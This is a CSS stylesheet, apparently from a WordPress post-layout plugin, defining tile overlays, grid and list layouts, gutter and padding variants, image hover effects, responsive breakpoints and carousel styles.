.wppm-tile .content-tl .tile-overlay,
.wppm-portfolio .content-tl .tile-overlay,
.wppm-tile li.tile-2x2.content-tl .tile-overlay {
	bottom: auto;
	top: 0;
	padding: 16px 20px 48px;
	background-image: -webkit-linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
	background-image: -moz-linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
	background-image: -ms-linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
	background-image: -o-linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
	background-image: linear-gradient(top, rgba(0,0,0,.7), rgba(0,0,0,0));
}

/* Content padding variations */

.wppm-portfolio.pad-4 .tile-overlay,
.wppm-tile.pad-4 .tile-overlay {
	padding: 12px 4px 2px;
}

.wppm-portfolio.pad-4 .content-tl .tile-overlay,
.wppm-tile.pad-4 .content-tl .tile-overlay {
	padding: 2px 4px 12px;
}

.wppm-portfolio.pad-8 .tile-overlay,
.wppm-tile.pad-8 .tile-overlay {
	padding: 24px 8px 6px;
}

.wppm-portfolio.pad-8 .content-tl .tile-overlay,
.wppm-tile.pad-8 .content-tl .tile-overlay {
	padding: 6px 8px 24px;
}

.wppm-portfolio.pad-12 .tile-overlay,
.wppm-tile.pad-12 .tile-overlay {
	padding: 36px 12px 8px;
}

.wppm-portfolio.pad-12 .content-tl .tile-overlay,
.wppm-tile.pad-12 .content-tl .tile-overlay {
	padding: 8px 12px 36px;
}

.wppm-portfolio.pad-16 .tile-overlay,
.wppm-tile.pad-16 .tile-overlay {
	padding: 40px 16px 12px;
}

.wppm-portfolio.pad-16 .content-tl .tile-overlay,
.wppm-tile.pad-16 .content-tl .tile-overlay {
	padding: 12px 16px 40px;
}

.wppm-portfolio.pad-24 .tile-overlay,
.wppm-tile.pad-24 .tile-overlay {
	padding: 64px 24px 20px;
}

.wppm-portfolio.pad-24 .content-tl .tile-overlay,
.wppm-tile.pad-24 .content-tl .tile-overlay {
	padding: 20px 24px 64px;
}

.wppm-portfolio.pad-32 .tile-overlay,
.wppm-tile.pad-32 .tile-overlay {
	padding: 72px 32px 28px;
}

.wppm-portfolio.pad-32 .content-tl .tile-overlay,
.wppm-tile.pad-32 .content-tl .tile-overlay {
	padding: 28px 32px 72px;
}

.wppm-portfolio.pad-40 .tile-overlay,
.wppm-tile.pad-40 .tile-overlay {
	padding: 96px 40px 36px;
}

.wppm-portfolio.pad-40 .content-tl .tile-overlay,
.wppm-tile.pad-40 .content-tl .tile-overlay {
	padding: 36px 96px 40px;
}




.wppm-tile .overlay-autobg .tile-content,
.wppm-portfolio .overlay-autobg .tile-content {
	background: rgba(0,0,0,.62);
}

.wppm-tile .overlay-gradient .tile-content,
.wppm-portfolio .overlay-gradient .tile-content {
	background: rgba(136,14,79,.87); /* For browsers that do not support gradients */
	background: -webkit-linear-gradient(left top, rgba(136,14,79,.87), rgba(74,20,140,.87));
	background: -o-linear-gradient(bottom right, rgba(136,14,79,.87), rgba(74,20,140,.87));
	background: -moz-linear-gradient(bottom right, rgba(136,14,79,.87), rgba(74,20,140,.87));
	background: linear-gradient(to bottom right, rgba(136,14,79,.87), rgba(74,20,140,.87));
}

.wppm-tile .show-onhover .tile-content,
.wppm-portfolio .show-onhover .tile-content,
.wppm-tile .show-onhover .tile-content,
.wppm-portfolio .show-onhover .tile-content {
	opacity: 0;
}

.wppm-tile .show-onhover:hover .tile-content,
.wppm-portfolio .show-onhover:hover .tile-content,
.wppm-tile .show-onhover:hover .tile-content,
.wppm-portfolio .show-onhover:hover .tile-content {
	opacity: 1;
}

.wppm-tile .show-never .tile-content,
.wppm-portfolio .show-never .tile-content,
.wppm-tile .show-never .tile-content,
.wppm-portfolio .show-never .tile-content {
	display: none;
}

.wppm-tile .overlay-autobg .tile-overlay,
.wppm-portfolio .overlay-autobg .tile-overlay,
.wppm-tile .overlay-gradient .tile-overlay,
.wppm-portfolio .overlay-gradient .tile-overlay,
.wppm-tile li.tile-2x2.overlay-autobg .tile-overlay,
.wppm-tile li.tile-2x2.overlay-gradient .tile-overlay {
	background: transparent !important;
	padding: 20px;
	opacity: 0;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-ms-transition: .3s;
	transition: .3s;
}

.wppm-tile .overlay-autobg:hover .tile-overlay,
.wppm-portfolio .overlay-autobg:hover .tile-overlay,
.wppm-tile .overlay-gradient:hover .tile-overlay,
.wppm-portfolio .overlay-gradient:hover .tile-overlay,
.wppm-tile li.tile-2x2.overlay-autobg:hover .tile-overlay,
.wppm-tile li.tile-2x2.overlay-gradient:hover .tile-overlay,
.wppm-tile .overlay-autobg.show-always .tile-overlay,
.wppm-portfolio .overlay-autobg.show-always .tile-overlay,
.wppm-tile .overlay-gradient.show-always .tile-overlay,
.wppm-portfolio .overlay-gradient.show-always .tile-overlay,
.wppm-tile li.tile-2x2.overlay-autobg.show-always .tile-overlay,
.wppm-tile li.tile-2x2.overlay-gradient.show-always .tile-overlay {
	opacity: 1;
}

.wppm-tile li.overlay-scrim.show-always:hover .tile-content,
.wppm-tile li.overlay-transparent.show-always:hover .tile-content,
.wppm-portfolio .overlay-scrim.show-always:hover .tile-content,
.wppm-portfolio .overlay-transparent.show-always:hover .tile-content {
	background: rgba(0,0,0,.3);
}

/*.wppm-tile li.tile-2x2 .tile-overlay {
	padding: 48px 20px 16px;
}*/

.wppm-tile.narrow-width li.tile-2x2 {
	width: 100%;
	float: none;
}

.wppm-tile.narrow-width li.tile-1x1 {
	width: 50%;
}

.wppm-tile.narrow-width li:nth-of-type(4),
.wppm-tile.narrow-width li:nth-of-type(6),
.wppm-tile.narrow-width li:nth-of-type(8),
.wppm-tile.s1 > li:nth-of-type(4n+6),
.wppm-tile.s2 > li:nth-of-type(4n+8),
.wppm-tile.s3 > li:nth-of-type(2n+4),
.wppm-tile.s4 > li:nth-of-type(4n+5) {
	clear: both;
}

/* Image effects */

.wppm-tile img,
.wppm-portfolio img {
	-webkit-transition: .6s;
	-moz-transition: .6s;
	-ms-transition: .6s;
	transition: .6s;
}

.wppm-tile .img-zoomin:hover img,
.wppm-portfolio .img-zoomin:hover img,
.wppm-tile .img-zoomout img,
.wppm-portfolio .img-zoomout img  {
	-webkit-transform: scale(1.2);
	-moz-transform: scale(1.2);
	-ms-transform: scale(1.2);
	transform: scale(1.2);
}

.wppm-tile .img-zoomout:hover img,
.wppm-portfolio .img-zoomout:hover img {
	-webkit-transform: scale(1);
	-moz-transform: scale(1);
	-ms-transform: scale(1);
	transform: scale(1);
}

.wppm-tile .img-zoominrotate:hover img,
.wppm-portfolio .img-zoominrotate:hover img {
	-webkit-transform: scale(1.2) rotate(4deg);
	-moz-transform: scale(1.2) rotate(4deg);
	-ms-transform: scale(1.2) rotate(4deg);
	transform: scale(1.2) rotate(4deg);
}

.wppm-tile > .img-fadeout:hover img,
.wppm-portfolio > .img-fadeout:hover img {
	opacity: .7;
}

.wppm-tile li.overlay-transparent .tile-overlay,
.wppm-portfolio .overlay-transparent .tile-overlay {
	background: transparent !important;
}

/* Post grid styles */

.wppm-grid,
.wppm-portfolio  {
	position: relative;
	margin: 0 -12px;
}

.wppm-portfolio  {
	margin: -2px;
}

.wppm-portfolio.posts-slider {
	margin: 0;
}

.wppm-grid > .hentry,
.wppm-portfolio > .hentry {
	position: relative;
	float: left;
	width: 100%;
	margin: 0 0 24px;
	padding: 0 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-portfolio > .hentry {
	margin: 0;
	padding: 2px;
}

.wppm-card > .hentry:after {
	display: none !important;
}

.wppm-grid.s3 > .hentry,
.wppm-grid.s4 > .hentry {
	overflow: hidden;
}

.wppm-card-wrap {
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.3);
	-moz-box-shadow: 0 1px 2px rgba(0,0,0,.3);
	box-shadow: 0 1px 2px rgba(0,0,0,.3);
	-webkit-transition: .2s;
	-moz-transition: .2s;
	-ms-transition: .2s;
	transition: .2s;
	background: #fff;
}

.wppm-card-wrap:hover {
	-webkit-box-shadow: 0 3px 6px rgba(0,0,0,.4);
	-moz-box-shadow: 0 3px 6px rgba(0,0,0,.4);
	box-shadow: 0 3px 6px rgba(0,0,0,.4);
}

.wppm-card .wppm-card-wrap .post-img {
	margin: 0;
}

.wppm-card-content {
	position: relative;
	padding: 12px 16px;
}

/* Different gutter widths */
.wppm.gutter-2 {
	margin: 0 -1px;
}

.wppm.gutter-2 > .hentry {
	margin: 0 0 2px;
	padding: 0 1px;
}

.wppm.gutter-4 {
	margin: 0 -2px;
}

.wppm.gutter-4 > .hentry {
	margin: 0 0 4px;
	padding: 0 2px;
}

.wppm.gutter-6 {
	margin: 0 -3px;
}

.wppm.gutter-6 > .hentry {
	margin: 0 0 6px;
	padding: 0 3px;
}

.wppm.gutter-8 {
	margin: 0 -4px;
}

.wppm.gutter-8 > .hentry {
	margin: 0 0 8px;
	padding: 0 4px;
}

.wppm.gutter-10 {
	margin: 0 -5px;
}

.wppm.gutter-10 > .hentry {
	margin: 0 0 10px;
	padding: 0 5px;
}

.wppm.gutter-12 {
	margin: 0 -6px;
}

.wppm.gutter-12 > .hentry {
	margin: 0 0 12px;
	padding: 0 6px;
}

.wppm.gutter-16 {
	margin: 0 -8px;
}

.wppm.gutter-16 > .hentry {
	margin: 0 0 16px;
	padding: 0 8px;
}

.wppm.gutter-20 {
	margin: 0 -10px;
}

.wppm.gutter-20 > .hentry {
	margin: 0 0 20px;
	padding: 0 10px;
}

.wppm.gutter-24 {
	margin: 0 -12px;
}

.wppm.gutter-24 > .hentry {
	margin: 0 0 24px;
	padding: 0 12px;
}

.wppm.gutter-28 {
	margin: 0 -14px;
}

.wppm.gutter-28 > .hentry {
	margin: 0 0 28px;
	padding: 0 14px;
}

.wppm.gutter-30 {
	margin: 0 -15px;
}

.wppm.gutter-30 > .hentry {
	margin: 0 0 30px;
	padding: 0 15px;
}

.wppm.gutter-32 {
	margin: 0 -16px;
}

.wppm.gutter-32 > .hentry {
	margin: 0 0 32px;
	padding: 0 16px;
}

.wppm.gutter-40 {
	margin: 0 -20px;
}

.wppm.gutter-40 > .hentry {
	margin: 0 0 40px;
	padding: 0 20px;
}

.wppm.gutter-50 {
	margin: 0 -25px;
}

.wppm.gutter-50 > .hentry {
	margin: 0 0 50px;
	padding: 0 25px;
}

.wppm.gutter-60 {
	margin: 0 -30px;
}

.wppm.gutter-60 > .hentry {
	margin: 0 0 60px;
	padding: 0 30px;
}

.wppm.gutter-70 {
	margin: 0 -35px;
}

.wppm.gutter-70 > .hentry {
	margin: 0 0 70px;
	padding: 0 35px;
}

/* Tile gutters */
.wppm-tile.gutter-2 {
	margin: -1px;
}

.wppm-tile.gutter-2 > li {
	padding: 1px;
}

.wppm-tile.gutter-4 {
	margin: -2px;
}

.wppm-tile.gutter-4 > li {
	padding: 2px;
}

.wppm-tile.gutter-6 {
	margin: -3px;
}

.wppm-tile.gutter-6 > li {
	padding: 3px;
}

.wppm-tile.gutter-8 {
	margin: -4px;
}

.wppm-tile.gutter-8 > li {
	padding: 4px;
}

.wppm-tile.gutter-10 {
	margin: -5px;
}

.wppm-tile.gutter-10 > li {
	padding: 5px;
}

.wppm-tile.gutter-12 {
	margin: -6px;
}

.wppm-tile.gutter-12 > li {
	padding: 6px;
}

.wppm-tile.gutter-16 {
	margin: -8px;
}

.wppm-tile.gutter-16 > li {
	padding: 8px;
}

.wppm-tile.gutter-20 {
	margin: -10px;
}

.wppm-tile.gutter-20 > li {
	padding: 10px;
}

.wppm-tile.gutter-24 {
	margin: -12px;
}

.wppm-tile.gutter-24 > li {
	padding: 12px;
}

.wppm-tile.gutter-28 {
	margin: -14px;
}

.wppm-tile.gutter-28 > li {
	padding: 14px;
}

.wppm-tile.gutter-30 {
	margin: -15px;
}

.wppm-tile.gutter-30 > li {
	padding: 15px;
}

.wppm-tile.gutter-32 {
	margin: -16px;
}

.wppm-tile.gutter-32 > li {

	padding: 16px;
}

.wppm-tile.gutter-40 {
	margin: -20px;
}

.wppm-tile.gutter-40 > li {
	padding: 20px;
}

.wppm-tile.gutter-50 {
	margin: -25px;
}

.wppm-tile.gutter-50 > li {
	padding: 25px;
}

.wppm-tile.gutter-60 {
	margin: -30px;
}

.wppm-tile.gutter-60 > li {
	padding: 30px;
}

.wppm-tile.gutter-70 {
	margin: -35px;
}

.wppm-tile.gutter-70 > li {
	padding: 35px;
}

/* Grid styles */
.wppm-grid:not(.no-border) > .hentry:after,
.wppm-grid:not(.no-border) .owl-item:after {
	content: "";
	display: block;
	padding-top: 8px;
	border-bottom: 1px solid rgba(0,0,0,.12);
	clear: both;
}

.wppm.columns-1 > .hentry{
	float: none;
}

.wppm.columns-2 > .hentry {
	width: 50%;
}

.wppm.columns-3 > .hentry {
	width: 33.3333%;
}

.wppm.columns-4 > .hentry {
	width: 25%;
}

.wppm.columns-5 > .hentry {
	width: 20%;
}

.wppm.columns-6 > .hentry {
	width: 16.666666%;
}

.wppm.columns-2 > .hentry:nth-child(2n+1),
.wppm.columns-3 > .hentry:nth-child(3n+1),
.wppm.columns-4 > .hentry:nth-child(4n+1),
.wppm.columns-5 > .hentry:nth-child(5n+1),
.wppm.columns-6 > .hentry:nth-child(6n+1) {
	clear: both;
}

.post-img {
	position: relative;
	overflow: hidden;
	margin-bottom: 0;
}

.post-img > a {
	position: relative;
	display: block;
}

.wppm-grid .post-img {
	margin-bottom: 12px;
}

.wppm-grid .entry-title + .post-img {
	padding-top: 4px;
}

.post-img img {
	vertical-align: top;
	width: 100%;
}

.post-img .wp-caption-text {
	margin-bottom: 0;
	padding: 0;
	font-family: Arial, Helvetica, sans-serif;
	font-size: .625rem;
	line-height: 1.2;
	color: #bbb;
	text-align: right;
}

.wppm-card .post-img .wp-caption-text,
.wppm-portfolio .post-img .wp-caption-text,
.wppm-tile .post-img .wp-caption-text {
	position: absolute;
	right: 0;
	padding: .2em;
	z-index: 9;
	background: #000;
	color: #fff;
	opacity: .45;
	top: 0;
}

.wppm-card .post-img .wp-caption-text {
	top: auto;
	bottom: 0;
}

.circle-img .post-img .wp-caption-text {
	text-align: center;
}

.post-img .wp-caption-text a {
	color: inherit !important;
	text-decoration: none;
}

.post-img .wp-caption-text a:hover {
	color: inherit !important;
	text-decoration: underline !important;
}

.wppm-portfolio .post-img img {
	width: 100%;
	vertical-align: top;
}

.wppm-grid.s3 .post-img,
.wppm-grid.s4 .post-img {
	max-width: 33.333%;
	margin-bottom: 0;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-grid.s3 .post-img {
	float: left;
	padding: 4px 12px 8px 0;
}

.wppm-grid.s4 .post-img {
	float: right;
	padding: 4px 0 8px 12px;
}

.wppm-grid.s4 .post-text {
	float: left;
	max-width: 66.66%;
}

/* Sub style split ratios */
.wppm-grid.s3.split-20-80 .post-img,
.wppm-grid.s4.split-20-80 .post-img {
	max-width: 20%;
}

.wppm-grid.s4.split-20-80 .post-text {
	max-width: 80%;
}

.wppm-grid.s3.split-25-75 .post-img,
.wppm-grid.s4.split-25-75 .post-img {
	max-width: 25%;
}

.wppm-grid.s4.split-25-75 .post-text {
	max-width: 75%;
}

.wppm-grid.s3.split-30-70 .post-img,
.wppm-grid.s4.split-30-70 .post-img {
	max-width: 30%;
}

.wppm-grid.s4.split-30-70 .post-text {
	max-width: 70%;
}

.wppm-grid.s3.split-33-66 .post-img,
.wppm-grid.s4.split-33-66 .post-img {
	max-width: 33%;
}

.wppm-grid.s4.split-33-66 .post-text {
	max-width: 67%;
}

.wppm-grid.s3.split-40-60 .post-img,
.wppm-grid.s4.split-40-60 .post-img {
	max-width: 40%;
}

.wppm-grid.s4.split-40-60 .post-text {
	max-width: 60%;
}

.wppm-grid.s3.split-50-50 .post-img,
.wppm-grid.s4.split-50-50 .post-img {
	max-width: 50%;
}

.wppm-grid.s4.split-50-50 .post-text {
	max-width: 50%;
}

.wppm-grid .entry-title,
.wppm-grid [class*="format-"] .entry-title,
.wppm-list .entry-title,
.wppm-list [class*="format-"] .entry-title {
	font-size: 24px;
	line-height: 1.33333;
	margin: 0 0 8px;
}

.wppm-grid .post-text,
.wppm-list .post-text {
	font-size: 13px;
	line-height: 24px;
	margin-bottom: 0;
	font-weight: normal;
}

.wppm-grid .post-text {
	margin-bottom: 8px;
}

/*.wppm-grid .meta-row.row-3,
.wppm-list .meta-row.row-3 {
	padding-top: 4px;
}*/

.wppm .entry-meta,
.wppm .meta-row {
	font-size: 12px;
	line-height: 20px;
	color: #757575;
	clear: both;
}

.wppm .meta-row.cat-row {
	margin-bottom: 8px;
}

.wppm .entry-meta.avatar-enabled {
	padding: 0 0 0 52px;
}

.wppm .meta-row .author-avatar-40 {
	position: absolute;
	width: 40px;
	height: 40px;
	left: 8px;
	top: 0;
	z-index: 1;
	border-radius: 50%;
	overflow: hidden;
}

.wppm .meta-row .author-avatar-40 img {
	border-radius: 50%;
}

.wppm-tile .row-3 {
	margin-bottom: 0;
}

.wppm-list .row-3 {
	margin-bottom: 0;
}

.wppm-list .post-text + .meta-row {
	margin-top: 8px;
}

.wppm-grid.s4 .meta-row.date-row {
	float: left;
}

.wppm .meta-row a,
.wppm .entry-meta a {
	color: inherit;
	white-space: nowrap;
}

.wppm .meta-row a:hover,
.wppm .entry-meta a:hover {
	color: #424242;
}

.tile-content .entry-meta,
.tile-content .meta-row,
.tile-content .meta-row a,
.tile-content .entry-meta a {
	color: inherit;
}

.wppm.wppm-tile .entry-meta a:hover {
	color: inherit;
}

.tile-content .meta-row.row-3,
.tile-content .meta-row.row-2 {
	margin: 8px -8px 0;
}

.tile-content .post-text + .meta-row.row-3 {
	margin-top: 8px;
}

.tile-content .meta-row a:hover {
	color: inherit;
}

.first-grid {
	clear: both;
}

/* Post list styles */

.wppm-list {
	margin: 0;
	padding: 0;
	list-style: none;
}

.wppm-list.columns-1 {
	margin: 0;
}

.wppm-list.posts-slider {
	margin: 0;
}

.wppm-list > .hentry {
	position: relative;
	margin: 0 0 24px;
	display: table;
	width: 100%;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-list.columns-1 > .hentry {
	padding: 0;
}

.wppm-list:not(.columns-1) > .hentry {
	float: left;
}

.wppm-list .post-img-wrap,
.wppm-list .post-content {
	position: relative;
	display: table-cell;
	vertical-align: top;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.wppm-list .post-img-wrap {
	padding: 0 24px 0 0;
}

.wppm-list.circle-img .post-img-wrap img {
	-webkit-border-radius: 50%;
	-moz-border-radius: 50%;
	border-radius: 50%;
}

.wppm-list.split-10-90 .post-img-wrap {
	width: 10%;
}

.wppm-list.split-10-90 .post-content {
	width: 90%;
}

.wppm-list.split-15-85 .post-img-wrap {
	width: 15%;
}

.wppm-list.split-15-85 .post-content {
	width: 85%;
}

.wppm-list.split-20-80 .post-img-wrap {
	width: 20%;
}

.wppm-list.split-20-80 .post-content {
	width: 80%;
}

.wppm-list.split-25-75 .post-img-wrap {
	width: 25%;
}

.wppm-list.split-25-75 .post-content {
	width: 75%;
}

.wppm-list.split-30-70 .post-img-wrap {
	width: 30%;
}

.wppm-list.split-30-70 .post-content {
	width: 70%;
}

.wppm-list.split-33-66 .post-img-wrap {
	width: 33%;
}

.wppm-list.split-33-66 .post-content {
	width: 67%;
}

.wppm-list.split-40-60 .post-img-wrap {
	width: 40%;
}

.wppm-list.split-40-60 .post-content {
	width: 60%;
}

.wppm-list.split-50-50 .post-img-wrap {
	width: 50%;
}

.wppm-list.split-50-50 .post-content {
	width: 50%;
}

.wppm-list.split-60-40 .post-img-wrap {
	width: 60%;
}

.wppm-list.split-60-40 .post-content {
	width: 40%;
}

.wppm-list .no-image .post-content {
	width: 100% !important;
}

/* List style gutters */
.wppm-list.full-border .hentry:after,
.wppm-list.content-border .post-content:after {
	position: absolute;
	content: "";
	clear: both;
	display: block;
	border-bottom: 1px solid rgba(0,0,0,.12);
	bottom: 0;
	left: 0;
	right: 0;
}

.wppm-list.gutter-70 .hentry {
	margin-bottom: 70px;
}

.wppm-list.list-gutter-70 .post-img-wrap {
	padding: 0 70px 70px 0;
}

.wppm-list.content-left.list-gutter-70 .post-img-wrap {
	padding: 0 0 70px 70px;
}

.wppm-list.list-gutter-70 .post-content {
	padding-bottom: 66px;
}

.wppm-list:not(.columns-1).gutter-70.full-border .hentry:after {
	left: 35px;
	right: 35px;
}

.wppm-list.gutter-60 .hentry {
	margin-bottom: 60px;
}

.wppm-list.list-gutter-60 .post-img-wrap {
	padding: 0 60px 60px 0;
}

.wppm-list.content-left.list-gutter-60 .post-img-wrap {
	padding: 0 0 60px 60px;
}

.wppm-list.list-gutter-60 .post-content {
	padding-bottom: 56px;
}

.wppm-list:not(.columns-1).gutter-60.full-border .hentry:after {
	left: 30px;
	right: 30px;
}

.wppm-list.gutter-50 .hentry {
	margin-bottom: 50px;
}

.wppm-list.list-gutter-50 .post-img-wrap {
	padding: 0 50px 50px 0;
}

.wppm-list.content-left.list-gutter-50 .post-img-wrap {
	padding: 0 0 50px 50px;
}

.wppm-list.list-gutter-50 .post-content {
	padding-bottom: 46px;
}

.wppm-list:not(.columns-1).gutter-50.full-border .hentry:after {
	left: 25px;
	right: 25px;
}

.wppm-list.gutter-40 .hentry {
	margin-bottom: 40px;
}

.wppm-list.list-gutter-40 .post-img-wrap {
	padding: 0 40px 40px 0;
}

.wppm-list.content-left.list-gutter-40 .post-img-wrap {
	padding: 0 0 40px 40px;
}

.wppm-list.list-gutter-40 .post-content {
	padding-bottom: 36px;
}

.wppm-list:not(.columns-1).gutter-40.full-border .hentry:after {
	left: 20px;
	right: 20px;
}

.wppm-list.gutter-32 .hentry {
	margin-bottom: 32px;
}

.wppm-list.list-gutter-32 .post-img-wrap {
	padding: 0 32px 32px 0;
}

.wppm-list.content-left.list-gutter-32 .post-img-wrap {
	padding: 0 0 32px 32px;
}

.wppm-list.list-gutter-32 .post-content {
	padding-bottom: 28px;
}

.wppm-list:not(.columns-1).gutter-32.full-border .hentry:after {
	left: 16px;
	right: 16px;
}

.wppm-list.gutter-30 .hentry {
	margin-bottom: 30px;
}

.wppm-list.list-gutter-30 .post-img-wrap {
	padding: 0 30px 30px 0;
}

.wppm-list.content-left.list-gutter-30 .post-img-wrap {
	padding: 0 0 30px 30px;
}

.wppm-list.list-gutter-30 .post-content {
	padding-bottom: 26px;
}

.wppm-list:not(.columns-1).gutter-30.full-border .hentry:after {
	left: 15px;
	right: 15px;
}

.wppm-list.gutter-28 .hentry {
	margin-bottom: 28px;
}

.wppm-list.list-gutter-28 .post-img-wrap {
	padding: 0 28px 28px 0;
}

.wppm-list.content-left.list-gutter-28 .post-img-wrap {
	padding: 0 0 28px 28px;
}

.wppm-list.list-gutter-28 .post-content {
	padding-bottom: 26px;
}

.wppm-list:not(.columns-1).gutter-28.full-border .hentry:after {
	left: 14px;
	right: 14px;
}

.wppm-list.gutter-24 .hentry {
	margin-bottom: 24px;
}

.wppm-list.list-gutter-24 .post-img-wrap {
	padding: 0 24px 24px 0;
}

.wppm-list.content-left.list-gutter-24 .post-img-wrap {
	padding: 0 0 24px 24px;
}

.wppm-list.list-gutter-24 .post-content {
	padding-bottom: 20px;
}

.wppm-list:not(.columns-1).gutter-24.full-border .hentry:after {
	left: 12px;
	right: 12px;
}

.wppm-list.gutter-20 .hentry {
	margin-bottom: 20px;
}

.wppm-list.list-gutter-20 .post-img-wrap {
	padding: 0 20px 20px 0;
}

.wppm-list.content-left.list-gutter-20 .post-img-wrap {
	padding: 0 0 20px 20px;
}

.wppm-list.list-gutter-20 .post-content {
	padding-bottom: 16px;
}

.wppm-list:not(.columns-1).gutter-20.full-border .hentry:after {
	left: 10px;
	right: 10px;
}

.wppm-list.gutter-16 .hentry {
	margin-bottom: 16px;
}

.wppm-list.list-gutter-16 .post-img-wrap {
	padding: 0 16px 16px 0;
}

.wppm-list.content-left.list-gutter-16 .post-img-wrap {
	padding: 0 0 16px 16px;
}

.wppm-list.list-gutter-16 .post-content {
	padding-bottom: 10px;
}

.wppm-list:not(.columns-1).gutter-16.full-border .hentry:after {
	left: 8px;
	right: 8px;
}

.wppm-list.gutter-12 .hentry {
	margin-bottom: 12px;
}

.wppm-list.list-gutter-12 .post-img-wrap {
	padding: 0 12px 12px 0;
}

.wppm-list.content-left.list-gutter-12 .post-img-wrap {
	padding: 0 0 12px 12px;
}

.wppm-list.list-gutter-12 .post-content {
	padding-bottom: 10px;
}

.wppm-list:not(.columns-1).gutter-12.full-border .hentry:after {
	left: 6px;
	right: 6px;
}

.wppm-list.gutter-10 .hentry {
	margin-bottom: 10px;
}

.wppm-list.list-gutter-10 .post-img-wrap {
	padding: 0 10px 10px 0;
}

.wppm-list.content-left.list-gutter-10 .post-img-wrap {
	padding: 0 0 10px 10px;
}

.wppm-list.list-gutter-10 .post-content {
	padding-bottom: 10px;
}

.wppm-list:not(.columns-1).gutter-10.full-border .hentry:after {
	left: 5px;
	right: 5px;
}

.wppm-list.gutter-8 .hentry {
	margin-bottom: 8px;
}

.wppm-list.list-gutter-8 .post-img-wrap {
	padding: 0 8px 8px 0;
}

.wppm-list.content-left.list-gutter-8 .post-img-wrap {
	padding: 0 0 8px 8px;
}

.wppm-list.list-gutter-8 .post-content {
	padding-bottom: 6px;
}

.wppm-list:not(.columns-1).gutter-8.full-border .hentry:after {
	left: 4px;
	right: 4px;
}

.wppm-list.gutter-6 .hentry {
	margin-bottom: 6px;
}

.wppm-list.list-gutter-6 .post-img-wrap {
	padding: 0 6px 6px 0;
}

.wppm-list.content-left.list-gutter-6 .post-img-wrap {
	padding: 0 0 6px 6px;
}

.wppm-list.list-gutter-6 .post-content {
	padding-bottom: 4px;
}

.wppm-list:not(.columns-1).gutter-6.full-border .hentry:after {
	left: 3px;
	right: 3px;
}

.wppm-list.gutter-4 .hentry {
	margin-bottom: 4px;
}

.wppm-list.list-gutter-4 .post-img-wrap {
	padding: 0 4px 4px 0;
}

.wppm-list.content-left.list-gutter-4 .post-img-wrap {
	padding: 0 0 4px 4px;
}

.wppm-list.list-gutter-4 .post-content {
	padding-bottom: 4px;
}

.wppm-list:not(.columns-1).gutter-4.full-border .hentry:after {
	left: 2px;
	right: 2px;
}

.wppm-list.gutter-2 .hentry {
	margin-bottom: 2px;
}

.wppm-list.list-gutter-2 .post-img-wrap {
	padding: 0 2px 2px 0;
}

.wppm-list.content-left.list-gutter-2 .post-img-wrap {
	padding: 0 0 2px 2px;
}

.wppm-list.list-gutter-2 .post-content {
	padding-bottom: 2px;
}

.wppm-list:not(.columns-1).gutter-2.full-border .hentry:after {
	left: 1px;
	right: 1px;
}

.wppm-list.no-border .post-img-wrap,
.wppm-list.no-border .post-content {
	padding-bottom: 0 !important;
}

.wppm.no-last-border > .hentry:last-child {
	margin-bottom: 0;
}

.wppm-list.full-border.no-last-border .hentry:last-child:after,
.wppm-list.content-border.no-last-border .hentry:last-child .post-content:after,
.wppm-grid.no-last-border > .hentry:last-child:after,
.wppm-grid.no-last-border .owl-item:after {
	border: 0;
	padding-top: 0;
}

@media only screen and (max-width: 840px) {

	.wppm.columns-3 > .hentry.first-grid {
		clear: none;
	}

	.wppm.columns-3 > .hentry,
	.wppm.columns-4 > .hentry,
	.wppm.columns-5 > .hentry,
	.wppm.columns-6 > .hentry {
		width: 50%;
		clear: none !important;
	}

	.wppm > .hentry:nth-child(2n+1) {
		clear: both !important;
	}

	.wppm-tile li.tile-2x2,
	.wppm-tile > li.tile-2x1 {
		width: 100%;
		float: none;
	}

	.wppm-tile li.tile-1x1 {
		width: 50%;
	}

	.wppm-portfolio.columns-2 > .hentry,
	.wppm-portfolio.columns-3 > .hentry,
	.wppm-portfolio.columns-4 > .hentry,
	.wppm-portfolio.columns-5 > .hentry,
	.wppm-portfolio.columns-6 > .hentry {
		width: 50%;
		clear: none;
	}

	.wppm-portfolio > .hentry:nth-of-type(2n+1) {
		clear: both;
	}
}

@media only screen and (max-width: 480px) {

	.wppm.columns-2 > .hentry,
	.wppm.columns-3 > .hentry.first-grid,
	.wppm.columns-3 > .hentry,
	.wppm.columns-4 > .hentry,
	.wppm-list.mobile-wide .post-img-wrap,
	.wppm-list.mobile-wide .post-content {
		float: none;
		clear: both;
		width: 100%;
		display: block;
	}

	.wppm-tile li.tile-2x2,
	.wppm-tile li.tile-1x1,
	.wppm-tile li.tile-2x1,
	.wppm-tile.narrow-width li.tile-1x1	{
		width: 100%;
		float: none;
	}
	.wppm-tile li.tile-2x2 .entry-title {
		font-size: 14px;
		line-height: 1.4285714;
		margin-bottom: 0;
	}

	.wppm-tile li.tile-2x2 .post-text {
		display: none;
	}
}

.post-img.has-caption {
	margin-bottom: 0;
}

/*.post-img.has-caption,
.post-img-wrap.has-caption {
	margin-bottom: 0;
	padding-bottom: 0 !important;
}*/

.content-left .post-img-wrap,
.content-left .post-content {
	display: block;
	float: right;
}

/* Owl Carousel */
.wppm .owl-carousel .owl-item {
  -webkit-backface-visibility: visible !important;
}

.wppm .owl-carousel .owl-item > .hentry {
	margin-bottom: 0;
}

.wppm .owl-carousel .item {
	position: relative;
}

.wppm .owl-carousel.owl-loading {
	max-height: 144px;
	overflow: hidden;
}

.wppm .product-carousel .products {
	opacity: 1;
}

.wppm .product-carousel .products.owl-loaded {
	opacity: 1;
}

.wppm .owl-carousel .owl-item img {
	width: 100%;
}

.wppm .owl-carousel {
	margin-bottom: 0;
}

.wppm-grid .owl-carousel {
	padding: 0 12px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

/* Owl Controls */
